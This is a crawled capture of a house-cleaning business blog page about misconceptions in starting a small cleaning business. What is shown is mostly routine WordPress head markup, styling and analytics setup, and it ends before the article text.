

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.housecleaningpro.net/misconceptions-people-have-about-starting-a-small-house-cleaning-business/
body_size: 24026
content:
<!DOCTYPE html><html
class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0" ><link
rel="profile" href="https://gmpg.org/xfn/11"><meta
data-name=wpacu-delimiter data-content="ASSET CLEANUP CRITICAL CSS" /><title>Misconceptions People Have about Starting a Small House Cleaning Business - House Cleaning Pro</title><meta
name="description" content="People have many different reasons to start a small business. Sometimes they just want to earn a little extra money, others see house cleaning as a way to get out of a dead-end job or away from a boss they don&#039;t like." /><meta
name="robots" content="max-image-preview:large" /><meta
name="author" content="Anne-Marie"/><link
rel="canonical" href="https://www.housecleaningpro.net/misconceptions-people-have-about-starting-a-small-house-cleaning-business/" /><meta
name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" /><meta
property="og:locale" content="en_US" /><meta
property="og:site_name" content="House Cleaning Pro - Tips, Tricks, &amp; Secrets to Successfully Starting a House Cleaning Business" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Misconceptions People Have about Starting a Small House Cleaning Business - House Cleaning Pro" /><meta
property="og:description" content="People have many different reasons to start a small business. Sometimes they just want to earn a little extra money, others see house cleaning as a way to get out of a dead-end job or away from a boss they don&#039;t like." /><meta
property="og:url" content="https://www.housecleaningpro.net/misconceptions-people-have-about-starting-a-small-house-cleaning-business/" /><meta
property="og:image" content="https://www.housecleaningpro.net/wp-content/uploads/2023/12/cropped-HCP-Logo-Final-Aug-2023@2x.png" /><meta
property="og:image:secure_url" content="https://www.housecleaningpro.net/wp-content/uploads/2023/12/cropped-HCP-Logo-Final-Aug-2023@2x.png" /><meta
property="article:published_time" content="2018-02-20T00:44:19+00:00" /><meta
property="article:modified_time" content="2023-09-21T01:29:02+00:00" /><meta
name="twitter:card" content="summary_large_image" /><meta
name="twitter:title" content="Misconceptions People Have about Starting a Small House Cleaning Business - House Cleaning Pro" /><meta
name="twitter:description" content="People have many different reasons to start a small business. Sometimes they just want to earn a little extra money, others see house cleaning as a way to get out of a dead-end job or away from a boss they don&#039;t like." /><meta
name="twitter:image" content="https://www.housecleaningpro.net/wp-content/uploads/2023/12/cropped-HCP-Logo-Final-Aug-2023@2x.png" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.housecleaningpro.net\/misconceptions-people-have-about-starting-a-small-house-cleaning-business\/#blogposting","name":"Misconceptions People Have about Starting a Small House Cleaning Business - House Cleaning Pro","headline":"Misconceptions People Have about Starting a Small House Cleaning Business","author":{"@id":"https:\/\/www.housecleaningpro.net\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.housecleaningpro.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.housecleaningpro.net\/wp-content\/uploads\/2018\/02\/pixabay-stickies-2852375_1920.jpg","width":600,"height":400},"datePublished":"2018-02-19T16:44:19-06:00","dateModified":"2023-09-20T20:29:02-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.housecleaningpro.net\/misconceptions-people-have-about-starting-a-small-house-cleaning-business\/#webpage"},"isPartOf":{"@id":"https:\/\/www.housecleaningpro.net\/misconceptions-people-have-about-starting-a-small-house-cleaning-business\/#webpage"},"articleSection":"Startup, business plan, concept, management, planning"},{"@type":"BreadcrumbList","@id":"https:\/\/www.housecleaningpro.net\/misconceptions-people-have-about-starting-a-small-house-cleaning-business\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.housecleaningpro.net#listItem","position":1,"name":"Home","item":"https:\/\/www.housecleaningpro.net","nextItem":{"@type":"ListItem","@id":"https:\/\/www.housecleaningpro.net\/category\/startup\/#listItem","name":"Startup"}},{"@type":"ListItem","@id":"https:\/\/www.housecleaningpro.net\/category\/startup\/#listItem","position":2,"name":"Startup","item":"https:\/\/www.housecleaningpro.net\/category\/startup\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.housecleaningpro.net\/misconceptions-people-have-about-starting-a-small-house-cleaning-business\/#listItem","name":"Misconceptions People Have about Starting a Small House Cleaning Business"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.housecleaningpro.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.housecleaningpro.net\/misconceptions-people-have-about-starting-a-small-house-cleaning-business\/#listItem","position":3,"name":"Misconceptions People Have about Starting a Small House Cleaning Business","previousItem":{"@type":"ListItem","@id":"https:\/\/www.housecleaningpro.net\/category\/startup\/#listItem","name":"Startup"}}]},{"@type":"Organization","@id":"https:\/\/www.housecleaningpro.net\/#organization","name":"Start a House Cleaning Business for Maximum Profit","description":"Tips, Tricks, & Secrets to Successfully Starting a House Cleaning Business","url":"https:\/\/www.housecleaningpro.net\/","logo":{"@type":"ImageObject","url":"https:\/\/www.housecleaningpro.net\/wp-content\/uploads\/2023\/12\/cropped-HCP-Logo-Final-Aug-2023@2x.png","@id":"https:\/\/www.housecleaningpro.net\/misconceptions-people-have-about-starting-a-small-house-cleaning-business\/#organizationLogo","width":536,"height":65},"image":{"@id":"https:\/\/www.housecleaningpro.net\/misconceptions-people-have-about-starting-a-small-house-cleaning-business\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.housecleaningpro.net\/author\/admin\/#author","url":"https:\/\/www.housecleaningpro.net\/author\/admin\/","name":"Anne-Marie","image":{"@type":"ImageObject","@id":"https:\/\/www.housecleaningpro.net\/misconceptions-people-have-about-starting-a-small-house-cleaning-business\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ac71cc3d4a7f4b7cb3d1f497ad644141290825ec7948355c6ea8f8c388a98b4f?s=96&d=blank&r=g","width":96,"height":96,"caption":"Anne-Marie"}},{"@type":"WebPage","@id":"https:\/\/www.housecleaningpro.net\/misconceptions-people-have-about-starting-a-small-house-cleaning-business\/#webpage","url":"https:\/\/www.housecleaningpro.net\/misconceptions-people-have-about-starting-a-small-house-cleaning-business\/","name":"Misconceptions People Have about Starting a Small House Cleaning Business - House Cleaning Pro","description":"People have many different reasons to start a small business. Sometimes they just want to earn a little extra money, others see house cleaning as a way to get out of a dead-end job or away from a boss they don't like.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.housecleaningpro.net\/#website"},"breadcrumb":{"@id":"https:\/\/www.housecleaningpro.net\/misconceptions-people-have-about-starting-a-small-house-cleaning-business\/#breadcrumblist"},"author":{"@id":"https:\/\/www.housecleaningpro.net\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.housecleaningpro.net\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.housecleaningpro.net\/wp-content\/uploads\/2018\/02\/pixabay-stickies-2852375_1920.jpg","@id":"https:\/\/www.housecleaningpro.net\/misconceptions-people-have-about-starting-a-small-house-cleaning-business\/#mainImage","width":600,"height":400},"primaryImageOfPage":{"@id":"https:\/\/www.housecleaningpro.net\/misconceptions-people-have-about-starting-a-small-house-cleaning-business\/#mainImage"},"datePublished":"2018-02-19T16:44:19-06:00","dateModified":"2023-09-20T20:29:02-05:00"},{"@type":"WebSite","@id":"https:\/\/www.housecleaningpro.net\/#website","url":"https:\/\/www.housecleaningpro.net\/","name":"Start a House Cleaning Business for Maximum Profit","description":"Tips, Tricks, & Secrets to Successfully Starting a House Cleaning Business","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.housecleaningpro.net\/#organization"}}]}</script> <link
rel='dns-prefetch' href='//www.googletagmanager.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style   data-wpacu-inline-css-file='1'>
/*!/wp-content/plugins/read-progress-plugin/css/style-read-progress-bar.css*/#_progress{--scroll:0%;background:linear-gradient(to right,#f05252 var(--scroll),transparent 0);position:fixed;width:100%;height:5px;top:0;z-index:99999!important}#wpadminbar{z-index:99998!important}
</style><link rel='stylesheet' id='wpacu-combined-css-head-1' href='https://www.housecleaningpro.net/wp-content/cache/asset-cleanup/css/head-78dc5f1704a985405eb260ae991f64c47046e3d7.css' type='text/css' media='all' />
<style id='katb_user_styles-inline-css'>.katb_test_box .katb_test_text,.katb_test_box_basic .katb_test_text_basic,.katb_right_box .katb_test_text,.katb_right_box
.katb_test_text_basic{font-style:italic}.katb_test_box,.katb_test_box_basic,.katb_test_box_side_meta,.katb_test_box_basic_side_meta,.katb_schema_summary_box_basic,.katb_schema_summary_box_basic_side_meta,.katb_schema_summary_box,.katb_schema_summary_box_side_meta,.katb_paginate{font-size:1em}.katb_test_wrap *,.katb_test_wrap_basic *,.katb_test_wrap_side_meta *,.katb_test_wrap_basic_side_meta *,.katb_popup_wrap.katb_content *,.katb_paginate *,.katb_schema_summary_wrap *,.katb_schema_summary_wrap_basic *,.katb_schema_summary_wrap_side_meta *,.katb_schema_summary_wrap_basic_side_meta *,.katb_grid_wrap *,.katb_grid_wrap_basic
*{font-family:Tahoma,Geneva,sans-serif}.katb_test_wrap,.katb_schema_summary_wrap,.katb_test_wrap_side_meta .katb_left_box,.katb_schema_summary_box_side_meta
.katb_schema_company_wrap_side_meta{background-color:#EDEDED;color:#666}.katb_test_wrap .katb_test_box,.katb_schema_summary_box,.katb_test_wrap_side_meta .katb_right_box,.katb_schema_summary_box_side_meta .katb_aggregate_wrap_side_meta,.katb_test_wrap .katb_test_text
*{background-color:#fff;color:#666666!important}.katb_test_box .katb_author,.katb_test_box_side_meta .katb_author,.katb_test_box .katb_date,.katb_test_box_side_meta .katb_date,.katb_test_box .katb_location,.katb_test_box_side_meta .katb_location,.katb_test_box .katb_custom1,.katb_test_box_side_meta .katb_custom1,.katb_test_box .katb_custom2,.katb_test_box_side_meta
.katb_custom2{color:#666666!important}.katb_test_box a,.katb_schema_summary_box a,.katb_test_box_side_meta a,.katb_schema_summary_box_side_meta a,.katb_test_box .katb_test_text .katb_excerpt_more,.katb_bulk_delete_label
a{color:#e00034!important}.katb_test_box a:hover,.katb_schema_summary_box a:hover ,.katb_test_box_side_meta a:hover,.katb_schema_summary_box_side_meta a:hover,.katb_test_box .katb_test_text .katb_excerpt_more:hover,.katb_bulk_delete_label a:hover{color:#bababa!important}.katb_paginate.format
input{background-color:#ffffff!important;color:#666666!important}.katb_paginate
input{font-size:1em!important}.katb_input_style{font-size:1em!important}.katb_grid_wrap
.katb_two_wrap_all{border:1px
solid #ffffff!important}.katb_two_wrap_all .katb_test_box .katb_title_rating_wrap,.katb_two_wrap_all .katb_test_box
.katb_meta_bottom{background-color:#ffffff!important}.katb_two_wrap_all .katb_test_box
.katb_test_text{background-color:#EDEDED!important}.katb_widget_box .katb_test_text,.katb_widget_box_basic .katb_test_text_basic,.katb_widget_rotator_box .katb_testimonial_wrap,.katb_widget_rotator_box_basic
.katb_testimonial_wrap{font-style:italic}.katb_widget_box,.katb_widget_box_basic,.katb_widget_rotator_box,.katb_widget_rotator_box_basic{font-size:1.125em}.katb_widget_wrap *,.katb_widget_wrap_basic *,.katb_widget_rotator_wrap *,.katb_widget_rotator_wrap_basic *,.katb_popup_wrap.katb_widget
*{font-family:inherit}.katb_widget_rotator_wrap,.katb_widget_box{background-color:#fff}.katb_widget_box .katb_title_rating_wrap,.katb_widget_box .katb_testimonial_wrap *,.katb_widget_rotator_box .katb_title_rating_wrap,.katb_widget_rotator_box
.katb_testimonial_wrap{color:#606060!important}.katb_widget_box .widget_meta,.katb_widget_rotator_box
.widget_meta{color:#606060}.katb_widget_box a,.katb_widget_rotator_box a,.katb_widget_box a.katb_excerpt_more,.katb_widget_rotator_box
a.katb_excerpt_more{color:#f40039!important}.katb_widget_box a:hover,.katb_widget_rotator_box a:hover{color:#b5b5b5!important}.katb_widget_box .katb_image_meta_bottom,.katb_widget_rotator_box .katb_image_meta_bottom,.katb_widget_box .katb_centered_image_meta_bottom,.katb_widget_rotator_box
.katb_centered_image_meta_bottom{border-top:1px solid #CECECE}.katb_widget_box .katb_title_rating_wrap.center,.katb_widget_rotator_box
.katb_title_rating_wrap.center{border-bottom:1px solid #CECECE}.katb_widget_box .katb_image_meta_top,.katb_widget_rotator_box .katb_image_meta_top,.katb_widget_box .katb_centered_image_meta_top,.katb_widget_rotator_box
.katb_centered_image_meta_top{border-bottom:1px solid #CECECE}.katb_widget_form{font-size:1em!important}.katb_css_rating{color:#EACB1E!important}.katb_remove_link.remove_link_content a
svg{width:1em}.katb_remove_link.remove_link_widget a
svg{width:1.125em}</style><style   data-wpacu-inline-css-file='1'>
.wpmenucart-icon-shopping-cart-0:before{font-family:WPMenuCart;speak:none;font-style:normal;font-weight:400;display:inline;width:auto;height:auto;line-height:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0;margin-right:.25em}.wpmenucart-icon-shopping-cart-0:before{content:"\f07a"}
</style><style id='wpmenucart-icons-inline-css'>@font-face{font-family:WPMenuCart;src:url(https://www.housecleaningpro.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.housecleaningpro.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.housecleaningpro.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.housecleaningpro.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.housecleaningpro.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.housecleaningpro.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}</style><style   data-wpacu-inline-css-file='1'>
.empty-wpmenucart,.hidden-wpmenucart{display:none!important}.cartcontents+.amount:before{content:'-';margin:0 .25em}.wpmenucart-display-right{float:right!important}.wpmenucart-display-left{float:left!important}.wpmenucart-icon-shopping-cart{background-image:none;vertical-align:inherit}.wpmenucart-thumbnail img{width:32px;height:auto;margin-right:8px;box-shadow:0 1px 2px 0 rgba(0,0,0,.3);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.3);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.3)}.wpmenucart-submenu-item a{overflow:hidden;white-space:nowrap!important}.wpmenucart-order-item-info,.wpmenucart-thumbnail{display:inline-block;vertical-align:middle}.wpmenucart-product-name,.wpmenucart-product-quantity-price{display:block}.wpmenucart .clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.wpmenucart .clearfix{display:inline-block}* html .wpmenucart .clearfix{height:1%}.wpmenucart .clearfix{display:block}li.wpmenucartli a.wpmenucart-contents span{display:inline-block!important}
</style><link
data-wpacu-style-handle='woocommerce-smallscreen' rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.housecleaningpro.net/wp-content/cache/wp-super-minify/css/c489143af96fd59db37a81feb2cd7b67.css?ver=10.4.3' media='only screen and (max-width: 768px)' /><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row
.required{visibility:visible}</style><link
data-wpacu-style-handle='wpb-google-fonts' rel='stylesheet' id='wpb-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;family=Work+Sans:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' media='all' />
<style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a{color:#cd2653}blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus{border-color:#cd2653}button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link{background-color:#cd2653}.fill-children-accent,.fill-children-accent
*{fill:#cd2653}body,.entry-title a,:root .has-primary-color{color:#000}:root .has-primary-background-color{background-color:#000}cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color{color:#6d6d6d}:root .has-secondary-background-color{background-color:#6d6d6d}pre,fieldset,input,textarea,table,table *,hr{border-color:#dcd7ca}caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color{background-color:#dcd7ca}.wp-block-table.is-style-stripes{border-bottom-color:#dcd7ca}.wp-block-latest-posts.is-grid
li{border-top-color:#dcd7ca}:root .has-subtle-background-color{color:#dcd7ca}body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover{color:#cd2653}.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"]{background-color:#cd2653}.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal
.toggle{color:#000}body:not(.overlay-header) .primary-menu
ul{background-color:#000}body:not(.overlay-header) .primary-menu>li>ul:after{border-bottom-color:#000}body:not(.overlay-header) .primary-menu ul ul:after{border-left-color:#000}.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta
a{color:#6d6d6d}.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top{border-color:#dcd7ca}.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before{background-color:#dcd7ca}</style><style   data-wpacu-inline-css-file='1'>
@font-face{font-family:"Inter var";font-weight:100 900;font-style:normal;font-display:swap;src:url(/wp-content/cache/wp-super-minify/css/../../../../wp-content/themes/twentytwenty/assets/fonts/inter/Inter-upright-var.woff2) format("woff2")}@font-face{font-family:"Inter var";font-weight:100 900;font-style:italic;font-display:swap;src:url(/wp-content/cache/wp-super-minify/css/../../../../wp-content/themes/twentytwenty/assets/fonts/inter/Inter-italic-var.woff2) format("woff2")}
</style><style  media='print' data-wpacu-inline-css-file='1'>
@charset "UTF-8";@media print{@page{margin:2cm}.entry-header,.site-footer{margin:0}.posts{padding:0}.entry-content,.entry-content p,.section-inner,.section-inner.max-percentage,.section-inner.medium,.section-inner.small,.section-inner.thin{max-width:100%;width:100%}body{background:#fff!important;color:#000;font:13pt Georgia,"Times New Roman",Times,serif;line-height:1.3}h1{font-size:20pt}h2,h2.entry-title,h3,h4,.has-normal-font-size,.has-regular-font-size,.has-large-font-size,.comments-header{font-size:14pt;margin-top:1cm}a{page-break-inside:avoid}blockquote{page-break-inside:avoid}h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid}img{page-break-inside:avoid;page-break-after:avoid}table,pre{page-break-inside:avoid}ul,ol,dl{page-break-before:avoid}a:link,a:visited,a{background:#fff0;font-weight:700;text-decoration:underline}a{page-break-inside:avoid}a[href^="http"]:after{content:" < " attr(href) "> "}a:after>img{content:""}article a[href^="#"]:after{content:""}a:not(:local-link):after{content:" < " attr(href) "> "}#site-header,.comment-form,.comments-wrapper,.comment .comment-metadata,.footer-social-wrapper,.footer-widgets-outer-wrapper,.header-navigation-wrapper,.entry-categories,.post-comment-link.meta-wrapper,.pagination-wrapper,.pagination-single,.post-meta-wrapper.post-meta-edit-link-wrapper,.post-meta-wrapper.post-meta-single-bottom,.post-separator,.site-logo img{display:none}.entry-content .wp-block-button .wp-block-button__link,.entry-content .wp-block-button .wp-block-file__button,.entry-content .button{background:none;color:#000}}
</style> <script id="woocommerce-google-analytics-integration-gtag-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
for(const mode of[{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}]||[]){gtag("consent","default",{"wait_for_update":500,...mode})}
gtag("js",new Date());gtag("set","developer_id.dOGY3NW",!0);gtag("config","G-HYYLL71547",{"track_404":!0,"allow_google_signals":!0,"logged_in":!1,"linker":{"domains":[],"allow_incoming":!1},"custom_map":{"dimension1":"logged_in"}})</script>  <script id='wpacu-combined-js-head-group-1' src='https://www.housecleaningpro.net/wp-content/cache/asset-cleanup/js/head-7949c95d7a171ee39fb6fbf422649e3fa232ea56.js'></script>  <script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.housecleaningpro.net/cart/","is_cart":"","cart_redirect_after_add":"no"};</script>   <script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};</script>  <script id="WCPAY_ASSETS-js-extra">var wcpayAssets={"url":"https://www.housecleaningpro.net/wp-content/plugins/woocommerce-payments/dist/"};</script> <script defer='defer' id='wpacu-combined-js-head-group-2' src='https://www.housecleaningpro.net/wp-content/cache/asset-cleanup/js/head-91415c515722554c21c08d7417dc65d1f276bcec.js'></script> <script>document.documentElement.className=document.documentElement.className.replace('no-js','js');</script> <noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><style id="custom-background-css">body.custom-background{background-color:#fff}</style><link
rel="icon" href="https://www.housecleaningpro.net/wp-content/uploads/2023/07/cropped-hcp-favicon@10x-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://www.housecleaningpro.net/wp-content/uploads/2023/07/cropped-hcp-favicon@10x-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://www.housecleaningpro.net/wp-content/uploads/2023/07/cropped-hcp-favicon@10x-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://www.housecleaningpro.net/wp-content/uploads/2023/07/cropped-hcp-favicon@10x-1-270x270.png" /><style id='wp-block-columns-inline-css'>.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--accent:#cd2653;--wp--preset--color--primary:#000;--wp--preset--color--secondary:#6d6d6d;--wp--preset--color--subtle-background:#dcd7ca;--wp--preset--color--background:#fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 